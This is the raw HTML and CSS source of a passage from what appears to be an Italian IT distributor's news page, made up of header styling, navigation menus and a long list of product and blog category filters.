    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div>
<link rel="stylesheet" href="../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="../../../_public/css/kb.css">
<link rel="stylesheet" href="../../_public/socialShare/socialButtons.css">
<link href="css/style.css" rel="stylesheet" type="text/css" />


<section class="body-content paddingTop">

    
        <div class="container colored" style="padding: 20px 20px 10px!important;">
            <p>
                <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;"></i>
                <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
            </p>
        </div>
        <div class="container" style='padding: 15px !important;'>
            <div class="flexBox">
                <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1">
                    
<link rel="stylesheet" href="../../../_public/library/chosen/chosen.css">
<script src="../../../_public/library/chosen/chosen.jquery.js" type="text/javascript"></script>
<script src="../../../_public/library/chosen/docsupport/prism.js" type="text/javascript" charset="utf-8"></script>
<script src="../../../_public/library/chosen/docsupport/init.js" type="text/javascript" charset="utf-8"></script>

<div class="flexContent">
    <div class="category-group">
        <label for='search' style="margin-left: 5px; font-weight: 700; margin-bottom: 5px;">Filtra per testo:</label>
        <form class="input-group nomargin" action="index.php" method="GET" style='width: 100%;'>
            <div class="input-group nomargin" style="width: 100%;">
                <input value="" name="findtext" class="form-control get_news_list" id="search" placeholder="Cerca">
                <span class="input-group-btn">
                    <button aria-label='Filtra per testo' type="submit" style="border: 1px solid lightgrey;margin: 0px;border-left: none;" class="btn btn-default"><i class="fa fa-search"></i></button>
                </span> 
            </div>
        </form>
    </div>
    <div class='advanced_newspaper_filters'>
        <hr style="margin: 15px 0px 20px 0px;">
        <label style="margin-left: 5px; font-weight: 700; margin-top: -5px; margin-bottom: 5px;">Filtra per categoria:</label><br>
        <div style="border: 1px solid lightgrey;border-top: none;border-bottom: none;margin-bottom: 15px;">
            <div class='newspaper_category_list'>
                <div class='category-group ' id='category-group-Aggiornamento-listini' data-id='Aggiornamento-listini'><a href='#' class='category-a' id='category-link-Aggiornamento-listini' title='Aggiornamento listini' data-toggle='collapse' data-target='#category-collapse-Aggiornamento-listini'>Aggiornamento listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aggiornamento-listini'><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Aggiornamento listini&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Aggiornamento listini&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino' data-id='Aumento-listino'><a href='#' class='category-a' id='category-link-Aumento-listino' title='Aumento listino' data-toggle='collapse' data-target='#category-collapse-Aumento-listino'>Aumento listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino'><div style='background-color: #FBFBFB;' data-id='Proxmox'><a href='category.php?type=Aumento listino&productName=Proxmox' title='Proxmox'><i class='fa fa-book fa-fw'></i> Proxmox</a></div></div></div><div class='category-group ' id='category-group-Aumento-listino-prezzi' data-id='Aumento-listino-prezzi'><a href='#' class='category-a' id='category-link-Aumento-listino-prezzi' title='Aumento listino prezzi' data-toggle='collapse' data-target='#category-collapse-Aumento-listino-prezzi'>Aumento listino prezzi <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Aumento-listino-prezzi'><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Aumento listino prezzi&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='SPLAMicrosoft'><a href='category.php?type=Aumento listino prezzi&productName=SPLAMicrosoft' title='SPLAMicrosoft'><i class='fa fa-book fa-fw'></i> SPLAMicrosoft</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Aumento listino prezzi&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div></div></div><div class='category-group ' id='category-group-Avviso' data-id='Avviso'><a href='#' class='category-a' id='category-link-Avviso' title='Avviso' data-toggle='collapse' data-target='#category-collapse-Avviso'>Avviso <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Avviso'><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Avviso&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div></div></div><div class='category-group blue-selected' id='category-group-Blog' data-id='Blog'><a href='#' class='category-a' id='category-link-Blog' title='Blog' data-toggle='collapse' data-target='#category-collapse-Blog'>Blog <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Blog'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=Blog&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=Blog&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=Blog&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=Blog&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=Blog&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=Blog&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=Blog&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=Blog&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Business'><a href='category.php?type=Blog&productName=Business' title='Business'><i class='fa fa-book fa-fw'></i> Business</a></div><div style='background-color: #FBFBFB;' data-id='CSP'><a href='category.php?type=Blog&productName=CSP' title='CSP'><i class='fa fa-book fa-fw'></i> CSP</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=Blog&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> CertificatiSSL</a></div><div style='background-color: #FBFBFB;' data-id='Cloud'><a href='category.php?type=Blog&productName=Cloud' title='Cloud'><i class='fa fa-book fa-fw'></i> Cloud</a></div><div style='background-color: #FBFBFB;' data-id='CloudRevolutions'><a href='category.php?type=Blog&productName=CloudRevolutions' title='CloudRevolutions'><i class='fa fa-book fa-fw'></i> CloudRevolutions</a></div><div style='background-color: #FBFBFB;' data-id='CompleteBox'><a href='category.php?type=Blog&productName=CompleteBox' title='CompleteBox'><i class='fa fa-book fa-fw'></i> CompleteBox</a></div><div style='background-color: #FBFBFB;' data-id='CompleteFTP'><a href='category.php?type=Blog&productName=CompleteFTP' title='CompleteFTP'><i class='fa fa-book fa-fw'></i> CompleteFTP</a></div><div style='background-color: #FBFBFB;' data-id='CoreTech'><a href='category.php?type=Blog&productName=CoreTech' title='CoreTech'><i class='fa fa-book fa-fw'></i> CoreTech</a></div><div style='background-color: #FBFBFB;' data-id='DrWeb'><a href='category.php?type=Blog&productName=DrWeb' title='DrWeb'><i class='fa fa-book fa-fw'></i> DrWeb</a></div><div style='background-color: #FBFBFB;' data-id='EgoSecure'><a href='category.php?type=Blog&productName=EgoSecure' title='EgoSecure'><i class='fa fa-book fa-fw'></i> EgoSecure</a></div><div style='background-color: #FBFBFB;' data-id='Eset'><a href='category.php?type=Blog&productName=Eset' title='Eset'><i class='fa fa-book fa-fw'></i> Eset</a></div><div style='background-color: #FBFBFB;' data-id='Eventi'><a href='category.php?type=Blog&productName=Eventi' title='Eventi'><i class='fa fa-book fa-fw'></i> Eventi</a></div><div style='background-color: #FBFBFB;' data-id='FlashStart'><a href='category.php?type=Blog&productName=FlashStart' title='FlashStart'><i class='fa fa-book fa-fw'></i> FlashStart</a></div><div style='background-color: #FBFBFB;' data-id='GDPR'><a href='category.php?type=Blog&productName=GDPR' title='GDPR'><i class='fa fa-book fa-fw'></i> GDPR</a></div><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Blog&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div><div style='background-color: #FBFBFB;' data-id='GFIArchiver'><a href='category.php?type=Blog&productName=GFIArchiver' title='GFIArchiver'><i class='fa fa-book fa-fw'></i> GFIArchiver</a></div><div style='background-color: #FBFBFB;' data-id='GFIClearView'><a href='category.php?type=Blog&productName=GFIClearView' title='GFIClearView'><i class='fa fa-book fa-fw'></i> GFIClearView</a></div><div style='background-color: #FBFBFB;' data-id='GFIEventsManager'><a href='category.php?type=Blog&productName=GFIEventsManager' title='GFIEventsManager'><i class='fa fa-book fa-fw'></i> GFIEventsManager</a></div><div style='background-color: #FBFBFB;' data-id='GFIHelpDesk'><a href='category.php?type=Blog&productName=GFIHelpDesk' title='GFIHelpDesk'><i class='fa fa-book fa-fw'></i> GFIHelpDesk</a></div><div style='background-color: #FBFBFB;' data-id='GFILanguard'><a href='category.php?type=Blog&productName=GFILanguard' title='GFILanguard'><i class='fa fa-book fa-fw'></i> GFILanguard</a></div><div style='background-color: #FBFBFB;' data-id='GFIUnlimited'><a href='category.php?type=Blog&productName=GFIUnlimited' title='GFIUnlimited'><i class='fa fa-book fa-fw'></i> GFIUnlimited</a></div><div style='background-color: #FBFBFB;' data-id='GIT'><a href='category.php?type=Blog&productName=GIT' title='GIT'><i class='fa fa-book fa-fw'></i> GIT</a></div><div style='background-color: #FBFBFB;' data-id='HTTP3'><a href='category.php?type=Blog&productName=HTTP3' title='HTTP3'><i class='fa fa-book fa-fw'></i> HTTP3</a></div><div style='background-color: #FBFBFB;' data-id='Hacking'><a href='category.php?type=Blog&productName=Hacking' title='Hacking'><i class='fa fa-book fa-fw'></i> Hacking</a></div><div style='background-color: #FBFBFB;' data-id='Kerio'><a href='category.php?type=Blog&productName=Kerio' title='Kerio'><i class='fa fa-book fa-fw'></i> Kerio</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnect'><a href='category.php?type=Blog&productName=KerioConnect' title='KerioConnect'><i class='fa fa-book fa-fw'></i> KerioConnect</a></div><div style='background-color: #FBFBFB;' data-id='KerioConnectCloud'><a href='category.php?type=Blog&productName=KerioConnectCloud' title='KerioConnectCloud'><i class='fa fa-book fa-fw'></i> KerioConnectCloud</a></div><div style='background-color: #FBFBFB;' data-id='KerioControl'><a href='category.php?type=Blog&productName=KerioControl' title='KerioControl'><i class='fa fa-book fa-fw'></i> KerioControl</a></div><div style='background-color: #FBFBFB;' data-id='KerioOperator'><a href='category.php?type=Blog&productName=KerioOperator' title='KerioOperator'><i class='fa fa-book fa-fw'></i> KerioOperator</a></div><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Blog&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='MSP'><a href='category.php?type=Blog&productName=MSP' title='MSP'><i class='fa fa-book fa-fw'></i> MSP</a></div><div style='background-color: #FBFBFB;' data-id='MSPRichardTubb'><a href='category.php?type=Blog&productName=MSPRichardTubb' title='MSPRichardTubb'><i class='fa fa-book fa-fw'></i> MSPRichardTubb</a></div><div style='background-color: #FBFBFB;' data-id='Mac'><a href='category.php?type=Blog&productName=Mac' title='Mac'><i class='fa fa-book fa-fw'></i> Mac</a></div><div style='background-color: #FBFBFB;' data-id='MailArchive'><a href='category.php?type=Blog&productName=MailArchive' title='MailArchive'><i class='fa fa-book fa-fw'></i> MailArchive</a></div><div style='background-color: #FBFBFB;' data-id='MailStore'><a href='category.php?type=Blog&productName=MailStore' title='MailStore'><i class='fa fa-book fa-fw'></i> MailStore</a></div><div style='background-color: #FBFBFB;' data-id='Marketing'><a href='category.php?type=Blog&productName=Marketing' title='Marketing'><i class='fa fa-book fa-fw'></i> Marketing</a></div><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Blog&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div><div style='background-color: #FBFBFB;' data-id='NAbleMDR'><a href='category.php?type=Blog&productName=NAbleMDR' title='NAbleMDR'><i class='fa fa-book fa-fw'></i> NAbleMDR</a></div><div style='background-color: #FBFBFB;' data-id='NodeJS'><a href='category.php?type=Blog&productName=NodeJS' title='NodeJS'><i class='fa fa-book fa-fw'></i> NodeJS</a></div><div style='background-color: #FBFBFB;' data-id='Plesk'><a href='category.php?type=Blog&productName=Plesk' title='Plesk'><i class='fa fa-book fa-fw'></i> Plesk</a></div><div style='background-color: #FBFBFB;' data-id='Programmazione'><a href='category.php?type=Blog&productName=Programmazione' title='Programmazione'><i class='fa fa-book fa-fw'></i> Programmazione</a></div><div style='background-color: #FBFBFB;' data-id='RocketBox'><a href='category.php?type=Blog&productName=RocketBox' title='RocketBox'><i class='fa fa-book fa-fw'></i> RocketBox</a></div><div style='background-color: #FBFBFB;' data-id='RocketNewsletter'><a href='category.php?type=Blog&productName=RocketNewsletter' title='RocketNewsletter'><i class='fa fa-book fa-fw'></i> RocketNewsletter</a></div><div style='background-color: #FBFBFB;' data-id='RocketWeb'><a href='category.php?type=Blog&productName=RocketWeb' title='RocketWeb'><i class='fa fa-book fa-fw'></i> RocketWeb</a></div><div style='background-color: #FBFBFB;' data-id='Rohos'><a href='category.php?type=Blog&productName=Rohos' title='Rohos'><i class='fa fa-book fa-fw'></i> Rohos</a></div><div style='background-color: #FBFBFB;' data-id='Runecast'><a href='category.php?type=Blog&productName=Runecast' title='Runecast'><i class='fa fa-book fa-fw'></i> Runecast</a></div><div style='background-color: #FBFBFB;' data-id='SSL'><a href='category.php?type=Blog&productName=SSL' title='SSL'><i class='fa fa-book fa-fw'></i> SSL</a></div><div style='background-color: #FBFBFB;' data-id='Security'><a href='category.php?type=Blog&productName=Security' title='Security'><i class='fa fa-book fa-fw'></i> Security</a></div><div style='background-color: #FBFBFB;' data-id='Serv-U'><a href='category.php?type=Blog&productName=Serv-U' title='Serv-U'><i class='fa fa-book fa-fw'></i> Serv-U</a></div><div style='background-color: #FBFBFB;' data-id='Sicurezza'><a href='category.php?type=Blog&productName=Sicurezza' title='Sicurezza'><i class='fa fa-book fa-fw'></i> Sicurezza</a></div><div style='background-color: #FBFBFB;' data-id='Sigillo'><a href='category.php?type=Blog&productName=Sigillo' title='Sigillo'><i class='fa fa-book fa-fw'></i> Sigillo</a></div><div style='background-color: #FBFBFB;' data-id='SmartWorking'><a href='category.php?type=Blog&productName=SmartWorking' title='SmartWorking'><i class='fa fa-book fa-fw'></i> SmartWorking</a></div><div style='background-color: #FBFBFB;' data-id='SmarterMail'><a href='category.php?type=Blog&productName=SmarterMail' title='SmarterMail'><i class='fa fa-book fa-fw'></i> SmarterMail</a></div><div style='background-color: #FBFBFB;' data-id='Stellar'><a href='category.php?type=Blog&productName=Stellar' title='Stellar'><i class='fa fa-book fa-fw'></i> Stellar</a></div><div style='background-color: #FBFBFB;' data-id='Summit'><a href='category.php?type=Blog&productName=Summit' title='Summit'><i class='fa fa-book fa-fw'></i> Summit</a></div><div style='background-color: #FBFBFB;' data-id='Summit2020'><a href='category.php?type=Blog&productName=Summit2020' title='Summit2020'><i class='fa fa-book fa-fw'></i> Summit2020</a></div><div style='background-color: #FBFBFB;' data-id='Sygma'><a href='category.php?type=Blog&productName=Sygma' title='Sygma'><i class='fa fa-book fa-fw'></i> Sygma</a></div><div style='background-color: #FBFBFB;' data-id='SygmaConnect'><a href='category.php?type=Blog&productName=SygmaConnect' title='SygmaConnect'><i class='fa fa-book fa-fw'></i> SygmaConnect</a></div><div style='background-color: #FBFBFB;' data-id='TSPlus'><a href='category.php?type=Blog&productName=TSPlus' title='TSPlus'><i class='fa fa-book fa-fw'></i> TSPlus</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Blog&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div><div style='background-color: #FBFBFB;' data-id='VMWare'><a href='category.php?type=Blog&productName=VMWare' title='VMWare'><i class='fa fa-book fa-fw'></i> VMWare</a></div><div style='background-color: #FBFBFB;' data-id='VMWxplorer'><a href='category.php?type=Blog&productName=VMWxplorer' title='VMWxplorer'><i class='fa fa-book fa-fw'></i> VMWxplorer</a></div><div style='background-color: #FBFBFB;' data-id='Virtualizzazione'><a href='category.php?type=Blog&productName=Virtualizzazione' title='Virtualizzazione'><i class='fa fa-book fa-fw'></i> Virtualizzazione</a></div><div style='background-color: #FBFBFB;' data-id='WMWare'><a href='category.php?type=Blog&productName=WMWare' title='WMWare'><i class='fa fa-book fa-fw'></i> WMWare</a></div><div style='background-color: #FBFBFB;' data-id='Web'><a href='category.php?type=Blog&productName=Web' title='Web'><i class='fa fa-book fa-fw'></i> Web</a></div><div style='background-color: #FBFBFB;' data-id='Windows'><a href='category.php?type=Blog&productName=Windows' title='Windows'><i class='fa fa-book fa-fw'></i> Windows</a></div><div style='background-color: #FBFBFB;' data-id='Wordpress'><a href='category.php?type=Blog&productName=Wordpress' title='Wordpress'><i class='fa fa-book fa-fw'></i> Wordpress</a></div><div style='background-color: #FBFBFB;' data-id='eSport'><a href='category.php?type=Blog&productName=eSport' title='eSport'><i class='fa fa-book fa-fw'></i> eSport</a></div></div></div><div class='category-group ' id='category-group-Cambio-listini' data-id='Cambio-listini'><a href='#' class='category-a' id='category-link-Cambio-listini' title='Cambio listini' data-toggle='collapse' data-target='#category-collapse-Cambio-listini'>Cambio listini <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listini'><div style='background-color: #FBFBFB;' data-id='GFI'><a href='category.php?type=Cambio listini&productName=GFI' title='GFI'><i class='fa fa-book fa-fw'></i> GFI</a></div></div></div><div class='category-group ' id='category-group-Cambio-listino' data-id='Cambio-listino'><a href='#' class='category-a' id='category-link-Cambio-listino' title='Cambio listino' data-toggle='collapse' data-target='#category-collapse-Cambio-listino'>Cambio listino <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Cambio-listino'><div style='background-color: #FBFBFB;' data-id='NAble'><a href='category.php?type=Cambio listino&productName=NAble' title='NAble'><i class='fa fa-book fa-fw'></i> NAble</a></div></div></div><div class='category-group ' id='category-group-Fiere-it' data-id='Fiere-it'><a href='#' class='category-a' id='category-link-Fiere-it' title='Fiere it' data-toggle='collapse' data-target='#category-collapse-Fiere-it'>Fiere it <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-Fiere-it'><div style='background-color: #FBFBFB;' data-id='Linux'><a href='category.php?type=Fiere it&productName=Linux' title='Linux'><i class='fa fa-book fa-fw'></i> Linux</a></div><div style='background-color: #FBFBFB;' data-id='VMExplorer'><a href='category.php?type=Fiere it&productName=VMExplorer' title='VMExplorer'><i class='fa fa-book fa-fw'></i> VMExplorer</a></div></div></div><div class='category-group ' id='category-group-News' data-id='News'><a href='#' class='category-a' id='category-link-News' title='News' data-toggle='collapse' data-target='#category-collapse-News'>News <i class='fa fa-chevron-right pull-right fa-fw'></i></a><div class='collapse category-collapse sortableContainer' data-table='guide_product' id='category-collapse-News'><div style='background-color: #FBFBFB;' data-id='1Backup'><a href='category.php?type=News&productName=1Backup' title='1Backup'><i class='fa fa-book fa-fw'></i> 1Backup</a></div><div style='background-color: #FBFBFB;' data-id='1Stack'><a href='category.php?type=News&productName=1Stack' title='1Stack'><i class='fa fa-book fa-fw'></i> 1Stack</a></div><div style='background-color: #FBFBFB;' data-id='1Suite'><a href='category.php?type=News&productName=1Suite' title='1Suite'><i class='fa fa-book fa-fw'></i> 1Suite</a></div><div style='background-color: #FBFBFB;' data-id='AKCP'><a href='category.php?type=News&productName=AKCP' title='AKCP'><i class='fa fa-book fa-fw'></i> AKCP</a></div><div style='background-color: #FBFBFB;' data-id='AVG'><a href='category.php?type=News&productName=AVG' title='AVG'><i class='fa fa-book fa-fw'></i> AVG</a></div><div style='background-color: #FBFBFB;' data-id='Acronis'><a href='category.php?type=News&productName=Acronis' title='Acronis'><i class='fa fa-book fa-fw'></i> Acronis</a></div><div style='background-color: #FBFBFB;' data-id='Acunetix'><a href='category.php?type=News&productName=Acunetix' title='Acunetix'><i class='fa fa-book fa-fw'></i> Acunetix</a></div><div style='background-color: #FBFBFB;' data-id='Adobe'><a href='category.php?type=News&productName=Adobe' title='Adobe'><i class='fa fa-book fa-fw'></i> Adobe</a></div><div style='background-color: #FBFBFB;' data-id='AppManager'><a href='category.php?type=News&productName=AppManager' title='AppManager'><i class='fa fa-book fa-fw'></i> AppManager</a></div><div style='background-color: #FBFBFB;' data-id='Avast'><a href='category.php?type=News&productName=Avast' title='Avast'><i class='fa fa-book fa-fw'></i> Avast</a></div><div style='background-color: #FBFBFB;' data-id='Backup'><a href='category.php?type=News&productName=Backup' title='Backup'><i class='fa fa-book fa-fw'></i> Backup</a></div><div style='background-color: #FBFBFB;' data-id='CertificatiSSL'><a href='category.php?type=News&productName=CertificatiSSL' title='CertificatiSSL'><i class='fa fa-book fa-fw'></i> 